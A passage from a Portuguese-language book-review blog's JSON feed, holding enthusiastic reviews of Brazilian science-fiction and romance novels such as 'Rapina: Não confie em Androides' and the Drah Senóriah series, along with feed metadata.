com os testes das naves e a substância usada na confecção dos equipamentos de tecnologia, pois a situação não anda nada boa em relação a isso e ele sente-se frustrado por não conseguir avançar, já que tudo o que faz parece não surtir o menor efeito. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"A nave descia impiedosamente, enquanto ele ainda tentava, à força, salvá-la do impacto inevitável, já que não se conformava em perder mais uma de suas preciosidades. Então que fosse a última e, para isso, precisava coletar todos os elementos possíveis, de cada sistema da máquina.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO líder de Defesa do Ar do planeta não entende o motivo de todas suas tentativas falharem e tenta, a todo custo, descobrir o que pode estar por trás do problema. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"-- Não dá para entender -- o líder do Ar continuou. -- Já perdemos seis naves e ainda não descobrimos a razão. Todo o nosso aparato tecnológico funcionava com o X-ul 432, então por que a nova substância funciona para todos os demais equipamentos e dá problema com os do Ar? -- Bufou e esfregou os olhos com a mão.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPreocupado com os problemas relacionado às perdas constantes das naves e ainda mais com Anuhar, Yan, o líder e comandante dos Guardiões decide enviar alguém para auxiliá-lo em suas tarefas, que foram relegadas, devido aos testes constantes com as naves.                        O Guardião do Ar não fica nada satisfeito com a imposição de seu comandante, mas sabe que não pode fazer nada a respeito a não ser acatar.                                                                            Sarynne é designada para o cargo e mal consegue esconder a emoção de trabalhar junto de Anuhar por quem nutre uma secreta paixão. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Sarynne buscou o autocontrole onde quer que ele estivesse porque, além do choque pela futura proximidade do Guardião, estava presa no seu olhar penetrante.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EA chance com que sempre sonhou e julgara impossível está bem à sua frente e Sarynne irá agarrá-la com todas as forças, pois, quem sabe assim, o Guardião lindo, loiro e de profundos olhos azuis a veja com ela o vê? \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E[- Minhas impressões -]\u0026nbsp;\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMinha gente, pensem em um enredo incrível, fantástico, com um final nada óbvio e um plot completamente surpreendente e avassalador que fecha o livro com chave de ouro? Pois bem. Conseguem imaginar algo nesse nível? Se a resposta for NÃO, então vocês precisam ler esse livro com urgência.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;A história já começa cheia de ação e adrenalina para o personagem principal, Anuhar, o líder do Ar do planeta Drah Senóriah e sua frustração é gigante por não conseguir obter êxito nos testes com a substância tecnológica vital para a sobrevivência de seu planeta. Junte-se a isso a cobrança que faz de si mesmo e as que lhe foram impostas desde a infância por sua genitora, que o fez crescer acreditando que não poderia errar nunca e fracassar jamais.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Sarynne entra na história para ajudá-lo com as demandas que foram relegadas a segundo plano por conta de sua dedicação total com os testes das naves, sendo que no primeiro livro, ela aparece bastante como personagem secundária, assim como Anuhar, proporcionando um gostinho do que os dois teriam a oferecer na continuação da trama no livro seguinte, que no caso é exatamente este do qual estou falando.                                                                                                                                              Os dois mostraram a que vieram e simplesmente arrasaram nesse livro, a autora está de parabéns por escrever um segundo livro tão incrível quanto o primeiro e sua criatividade é algo simplesmente fora de série.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO enredo é ação e emoção do começo ao fim, os personagens têm química, carisma e conteúdo, e a trama conta com reviravoltas e revelações que prometem deixar o leitor sem fala e de boca aberta, falo isso por experiência própria, pois foi exatamente assim que fiquei após finalizar a leitura.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;O final tem um plot tão extraordinário, mas tão extraordinário que, confesso, jamais passou por minha cabeça algo assim, pelo menos não da maneira que foi e sinto muito por não poder falar mais, por receio de dar spoiler e estragar a surpresa do livro.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Agora cá estou eu ansiosa e sentindo-me órfã de Drah Senóriah e da escrita magnífica da E. E. Soviersoviski e torcendo enlouquecidamente para que ela lance logo, de preferência, imediatamente, o volume III dessa história maravilhosa que ganhou meu coração. Please!                                                                                                                                                    \u003Cbr \/\u003E\u003Cbr \/\u003E                                                     \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/573781901525838668\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/02\/resenha-anuhar-o-guardiao-do-ar.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/573781901525838668"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/573781901525838668"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/02\/resenha-anuhar-o-guardiao-do-ar.html","title":"Resenha - Anuhar: O Guardião do Ar"}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYKjCl85hJ-szDXAB0W43Z8v6i_Aip-5BLEm0OaQgXW4Th3s4lnSKx3bdY54v_XNNac8mMsCIzICRZLpBIuYwpHsL1Hmdd4kWFRSuFBKyC5PWG3vvhAvWc5dawtcAFLDDJSBBjCYihQdsHPgniMttZxTLnH_kRRuIgQvKKtJQBy3xOLucwv9iXpCbIw3I\/s72-w640-h480-c\/54765463454.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-1264553993295884809"},"published":{"$t":"2024-01-30T10:16:00.002-03:00"},"updated":{"$t":"2024-01-30T10:26:00.432-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Rapina: Não confie em Androides "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhloisM9Xd1YQe7j0UTcpXIKZrnfDVMFY4jBT2FedYm5LDZaS2I9OTItPDSfGDfVW9TNhFoeUczNpwVoA4HBYJzLn2mzE4LPLeo8iGLmm9uPjN5LkzZi1qD8ly6iUFxSHzOfyB6kLZmNmcCzCHMGQNipuLems1IQ8-LSnM73_-nzQR3-X6MyKRsWZsTWME\/w640-h480\/423778258_6938300442935714_570531340052025265_n.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EHoje irei falar sobre um livro que prendeu minha atenção de um jeito que me surpreendeu totalmente. Eu estou falando de \"Rapina: Não confie em Androides\" do autor nacional, Gabriel Rosario. A obra é um Sci-fi sofisticado cuja narrativa viciante e original promete muito e entrega absolutamente tudo.\u003Cbr \/\u003ERapina nos apresenta um Rio de Janeiro totalmente transformado. O ano é 2200 e Peter Pijean é o protagonista. Um ex-militar atormentado por lembranças de sua esposa e sua consequente perda. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Aquele olhos azuis. O olhar mais incrível do universo. Deitado sobre a espreguiçadeira à beira-mar, Peter admirava atônito a beleza ímpar daquele par de esferas reluzentes, que lhe transmitiam toda a serenidade do mundo.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EA vida de Peter ganha novo sentido quando ele se depara com a oportunidade perfeita de reaver sua amada, que foi levada para o planeta inimigo \"Centrória\" contra sua vontade. Sem dinheiro e praticamente vivendo na miséria, Peter é ferido após ser convocado para uma missão perigosa pelos militares.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Os Olhos arregalados observaram em espanto o ser humanoide coberto por sílica que suspendia o soldado com apenas o braço esquerdo. Embora a maior parte do corpo estivesse camuflada, a poeira delineava suas extremidades, inutilizando a invisibilidade. Não havia indícios de armas ou similares em sua posse.\" \u003C\/blockquote\u003E\u003Cbr \/\u003EAtacado pelo androide, ele é resgatado pelos militares e parte em busca dos destroços do que sobrou do inimigo com a firme intensão de resgatar seu núcleo, pois trata-se de alta tecnologia super inovadora. Sua intenção é vendê-la de maneira clandestina e obter muito dinheiro, dando-lhe a chance perfeita de resgatar sua esposa e rever os lindos olhos azuis que povoam seus sonhos noites sem fim. Peter consegue colocar as mãos no núcleo androide e começa a dialogar com o mesmo, que atende pelo nome \"E-03\", desenvolvendo uma relação com ela, pois o núcleo em questão é feminino, super inteligente, de personalidade forte e opiniões tão fortes quanto, destoando e muito de qualquer androide e núcleo com o qual Peter já tenha se deparado até o momento.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Pela primeira vez, tinha a impressão de ter encontrado um núcleo que o caçaria assim que fosse ligado em um corpo, ao contrário de qualquer outro núcleo bélico padrão, que aguardaria novas ordens após o resgate.\"\u003C\/blockquote\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Não tenho muito o costume de ler ficção científica, mas me dou o direito de sair da minha zona de conforto e, sempre que faço isso, tenho a satisfação de me deparar com histórias fantásticas que dominam minha atenção completamente, e foi justamente isso o que aconteceu logo que coloquei os olhos sobre o livro. \u003Cbr \/\u003E\u003Cbr \/\u003EAdoro obras ambientadas no Rio de Janeiro, já que sou carioca, porém, a ambientação de \"Rapina\" trouxe um Rio totalmente modificado, cheio de mudanças tecnológicas inovadoras, todavia, em muitos aspectos, ainda continua o mesmo e ouso dizer que até pior, pois a pobreza impera em escala assustadora e a corrupção corre solta e mais escancarada do que nunca. \u003Cbr \/\u003E\u003Cbr \/\u003EO protagonista tem forte apelo e sua determinação em resgatar a esposa conquista e comove durante toda a leitura, contudo, ele não é o meu personagem preferido, embora seja muito querido por mim e eu tenha torcido muito por ele. Quem ganhou o título foi Eva, uma personagem com enorme destaque em toda a história e que despertou sentimentos fortes e conflitantes na pessoa que vos fala e me fes torcer muito por ela e me emocionar em igual medida.\u003Cbr \/\u003E\u003Cbr \/\u003EO livro possui muitos personagens o que talvez pudesse ser um agravante, caso eles não estivessem muito bem inseridos em um nicho da história, mas isso não aconteceu, pois todas as vezes em que um novo personagem apareceu na trama, o autor trouxe uma narrativa e enredo para cada um deles, o que enriqueceu e engrandeceu ainda mais seu livro, além de aguçar e instigar completamente a atenção do leitor. \u003Cbr \/\u003E\u003Cbr \/\u003EA escrita do autor Gabriel Rosario é fantástica e possui um dinamismo que faz toda a diferença na leitura, pois ele aborda questões como política, corrupção, tecnologia poderosa, inteligência artificial, relações humanas, bem como a sede desmedida pelo poder que faz com que uns passem por cima dos outros sem pensar duas vezes e também a eterna mania que a humanidade tem de se achar superior e com direitos supremos de fazer o que bem entende para atingir seus objetivos, doa a quem doer. \u003Cbr \/\u003E\u003Cbr \/\u003EAção, reviravoltas chocantes, aventura, embates corpo a corpo, sangue, suor e lágrimas são alguns dos elementos que fazem de \"Rapina\" um livro imperdível para todos que amam ler e que vai trazer muitas reflexões e conclusões impactantes ao final da leitura. \u003Cbr \/\u003E\u003Cbr \/\u003EGostei muito da obra e vivi momentos de pura emoção, angústia, apreensão, satisfação e júbilo com a criatividade e originalidade do autor em contar a história e espero ler outras obras suas em um futuro bem próximo.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/1264553993295884809\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/01\/resenha-rapina-nao-confie-em-androides.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1264553993295884809"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1264553993295884809"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/01\/resenha-rapina-nao-confie-em-androides.html","title":"Resenha - Rapina: Não confie em Androides "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhloisM9Xd1YQe7j0UTcpXIKZrnfDVMFY4jBT2FedYm5LDZaS2I9OTItPDSfGDfVW9TNhFoeUczNpwVoA4HBYJzLn2mzE4LPLeo8iGLmm9uPjN5LkzZi1qD8ly6iUFxSHzOfyB6kLZmNmcCzCHMGQNipuLems1IQ8-LSnM73_-nzQR3-X6MyKRsWZsTWME\/s72-w640-h480-c\/423778258_6938300442935714_570531340052025265_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-8970146820129956700"},"published":{"$t":"2024-01-25T11:11:00.002-03:00"},"updated":{"$t":"2024-01-29T09:42:26.980-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Novas Verdades, Um Único Amor "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2999\" data-original-width=\"3999\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwud1NX-Z2fjd6DBb5RA5r-w_W14UFtFtYThhyzHhAy_vwT5xT0YfFDTSzdRGsL4QiMie3Caamb-jfuJAnoEztRGhsQWKxT3-wkbRZ5SmBY37cbN5KvzRQ-kEE9TPbDZtraB-navSUvKORydAQSaozfvolKR_qcJRGpOadAr0hWgsl1dEhLlYybm_gX8\/w640-h480\/eryhrtjhgvwerfwe.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EAlessandra é professora e ama o que faz, mas desde que a mãe faleceu, ela tem se sentido solitária, mesmo que tenha a companhia de sua madrinha e dos dois melhores amigos, Rick e Marian.                                                                          Ale nunca conheceu o pai, que faleceu antes mesmo de seu nascimento e ultimamente ela vem se sentindo meio desanimada, cansada e com dificuldades para dormir, o que a faz achar que esteja passando por um processo depressivo. \u003Cbr \/\u003E\u003Cbr \/\u003ERoss o pai de Alessandra nasceu em um planeta chamado Drah Senóriah, ele foi um cientista muito respeitado, dotado de uma inteligência fora de série que antes de fazer a passagem (morrer), escondeu informações de vital importância para seu planeta e seu povo no inconsciente da filha que não lembra de absolutamente nada. Agora, Drah Senóriah precisa da filha de Ross e todas as informações que estão com ela e Yan, um Guardião do planeta precisa buscá-la na Terra e contar que ela é uma híbrida metade humana, além de ser a detentora de informações vitais para a salvação do seu povo. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Todos sabiam que não seria uma missão fácil. Teriam que correr contra o tempo, pois podiam não estar sozinhos nesta busca. Mais cedo ou mais tarde, a informação poderia ser captada por quem quer que estivesse os espreitando e, se fosse de Wolfar, pior ainda.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EA missão tem um efeito avassalador entre Yan e Alessandra e uma atração gigantesca os empurra para os braços um do outro.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Ficaram se olhando por alguns segundos (ou teriam sido minutos?) e, quando ela percebeu, já acariciava a nuca de Yan e enfiava os dedos no seu cabelo macio. E que os deuses a ajudassem, pois já estava completamente sem controle com aquela proximidade.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EApaixonar-se nunca foi tão perigoso e eles sentem na própria pele interferências externas de quem está disposto a tudo para mantê-los separados.                                                                      Cada dia é um desafio novo para Alessandra com \"pessoas\", costumes e cultura diferentes do que está acostumada na Terra, além da enorme responsabilidade que está em seus ombros: trazer à memória informações que seu pai lhe passou, sem que ela soubesse, e lidar com um amor inesperado.                                                         Será que Ale dará conta do recado? Só lendo para saber.  \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMergulhei em uma história cheia de ação, mistério e muito romance.                                        \"Novas Verdades, Um Único Amor\" é um livro nacional muito bem escrito e a maneira como a história foi construída deu super certo. A autora está de parabéns por criar uma obra de ficção científica incrível, cujo enredo prende e cativa a atenção do começo ao fim.                                      Os personagens são sensacionais e foi emocionante acompanhar o crescimento e desenvolvimento da protagonista.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAlessandra começa devagar na história, mas à medida que vai descobrindo sobre +si mesma e tudo que envolve sua existência, bem como a importância das informações que carrega consigo a personagem ganha cada vez mais destaque e força na trama.                                        Yan é outro personagem que brilha tanto quanto Alessandra, mas por questões diferentes, já que ele é um Guardião e todos o respeitam muito. Além disso, ele é forte, corajoso, destemido e o melhor em sua função, sem contar que possui um magnetismo irresistível que atrai Alessandra para os seus braços, assim como a beleza dela faz com ele, pois sempre que estão juntos a temperatura esquenta e os dois se entregam de corpo e alma.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs cenas hot são bastante intensas e cheias de paixão, o que eu gostei muito e não tenho vergonha nenhuma de dizer isso, pois foram muito bem escritas e descritas e deixaram o livro muito mais interessante.                                 Os personagens secundários são bem presentes, contribuindo para uma leitura ainda mais legal e gostosa, pois são todos bem desenvolvidos.                                                             As descrições do planeta e suas tecnologias são muito bem explicadas e enquanto lemos temos a sensação de poder visualizar com extrema clareza muitas cenas e situações que ocorrem na história.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO final é um dos melhores momentos do livro porque acontecem cenas de ação sensacionais que deixam a gente tenso de nervoso e agonia, torcendo enlouquecidamente por Drah Senóriah.                                                                       Sigo na expectativa de ler o volume dois da continuação da história e ansiosa para o desfecho final que logo, logo estarei trazendo aqui para vocês. Aguardem no local.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/8970146820129956700\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/01\/resenha-novas-verdades-um-unico-amor.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8970146820129956700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8970146820129956700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/01\/resenha-novas-verdades-um-unico-amor.html","title":"Resenha - Novas Verdades, Um Único Amor "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwud1NX-Z2fjd6DBb5RA5r-w_W14UFtFtYThhyzHhAy_vwT5xT0YfFDTSzdRGsL4QiMie3Caamb-jfuJAnoEztRGhsQWKxT3-wkbRZ5SmBY37cbN5KvzRQ-kEE9TPbDZtraB-navSUvKORydAQSaozfvolKR_qcJRGpOadAr0hWgsl1dEhLlYybm_gX8\/s72-w640-h480-c\/eryhrtjhgvwerfwe.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-872091874185917824"},"published":{"$t":"2024-01-24T09:47:00.005-03:00"},"updated":{"$t":"2024-01-24T09:47:43.974-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseli Medeiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Oficina do Xaile Sagrado "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyirweGv9Fj0EEa3hRmK8A-unQJnJeJq7HgBsul5bQMdgeuuha0v_J6p9R0CAqNgcRNjJryPY3qzoq7J8jJqERJ4hX-KNctcFH0wL7uJJDfdQxJrCbeRIjlqAN_CRqP8bB4R_WOwHSmLd6yzeOn9QsY2f03rv8w-Kp7uc8ZsW5ezAkLuPGAcwXT21tWGY\/w640-h480\/634534534.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003EUm grupo de mulheres se reúnem virtualmente na intenção de tecer um xaile, numa época de pandemia onde tudo é ansiedade, confusão e muito medo do que está por vir. E esse grupo de mulheres vai promover um momento de cura espiritual. Um momento que todos precisam para lidar com seus pensamentos e suas crises. Um momento para estudar e se conectar com o mais profundo de nossas almas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMe encontrar com esse livro foi algo incrível, necessário e encantador. É um livro que te permite acessar as mais profundas dores e alegrias de sua criança interior, resgatando tudo aqui que é importante para o crescimento pessoal. Eu me deparei com um dos livros mais marcantes que já li. A escrita da autora é leve e desconstruída, nos envolvendo na vida das personagens e alinhando a nossa própria vida.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EA leitura é significativa, uma obra daquelas que nos encantam e nos envolve, nos ensina e nos liberta, é uma leitura essencial para todos que buscam evolução, eu sou uma pessoa que sempre busca nos livros, algo que me ajude a seguir em frente, que me mostre outras expectativas e oportunidades, e esse livro foi exatamente o que eu precisava, comecei o ano muito bem.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EO livro tem em média 700 páginas, de puro amor envolvido, recomendo para todos, pois é uma leitura que nos abraça e distribui cura espiritual, com muito conhecimento e cuidado, foi uma das minhas melhores leituras. Onde eu me permiti ser inserida na vida das personagens, e junto com elas embarcar em uma construção evolutiva.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENós estamos sempre em busca de melhorar e nada melhor do que contar com uma grande ajuda, eu recomendo a leitura para todos que querem colar seus caquinhos, esse livro te leva a um processo de reconstrução de si mesmo. Uma leitura incrível.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote\u003E\"Criar o xaile é enfrentar os nossos demónios, os nossos medos, as nossas memórias, conquistas e fracassos, para renascer inteira, completa, resolvida, consciente e um ser humano melhor\"\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cblockquote\u003E\"O importante é caminhar. Não parar. Estar em movimento. Na vida, nada é perfeito. Muito raramente a vida corresponde exatamente ao que idealizamos, ao que sonhamos.\"\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“uma criança é por natureza feliz. Se virmos uma criança triste não é ela que é triste, são as feridas dos adultos que carrega consigo\"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Ninguém espera que vocês se transformem em verdadeiras tecelãs, mas apenas em tecelãs da vossa própria vida.\"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Apresentamo-nos sempre num registo do que fazemos e onde estamos, isto é, profissão, local de residência, estado civil. Mas é isso que nos define? É isso que nós somos verdadeiramente?\"\u003C\/blockquote\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/872091874185917824\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/01\/resenha-oficina-do-xaile-sagrado.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/872091874185917824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/872091874185917824"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/01\/resenha-oficina-do-xaile-sagrado.html","title":"Resenha - Oficina do Xaile Sagrado "}],"author":[{"name":{"$t":"Joseli Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyirweGv9Fj0EEa3hRmK8A-unQJnJeJq7HgBsul5bQMdgeuuha0v_J6p9R0CAqNgcRNjJryPY3qzoq7J8jJqERJ4hX-KNctcFH0wL7uJJDfdQxJrCbeRIjlqAN_CRqP8bB4R_WOwHSmLd6yzeOn9QsY2f03rv8w-Kp7uc8ZsW5ezAkLuPGAcwXT21tWGY\/s72-w640-h480-c\/634534534.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-7166503929075766432"},"published":{"$t":"2024-01-18T08:14:00.008-03:00"},"updated":{"$t":"2024-01-22T10:15:29.968-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aut